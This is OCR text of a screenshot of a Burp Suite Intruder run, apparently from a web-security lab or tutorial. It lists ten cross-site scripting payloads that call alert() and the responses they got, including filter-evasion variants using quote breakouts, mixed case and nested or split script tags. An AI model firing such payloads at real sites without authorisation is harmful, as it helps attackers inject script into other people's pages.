 Intruder attack 9
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length xss_result Comment
0 200 5701 baseline request
1 <script>alert(299792458)</s... 200 5741
2 <scr ipt>alert(299792458)</... 200 5733
3 "><script>alert(299792458)... 200 5743
4 "><script>alert(299792458)... 200 5745
5 '><script>alert(299792458)<... 200 5743
6 '><script>alert(299792458)<... 200 5745
7 <SCRIPT>alert(299792458);... 200 5742
8 <scri<script>pt>alert(29979... 200 5749
9 <SCRI<script>PT>alert(299... 200 5749
10 <scri<scr<script>ipt>pt>alert... 200 5766
Request Response
Raw Headers Hex HTML Render
</div>
</div>
</body>
</html>xss_result
? < + > Type a search term 0 matches
Finished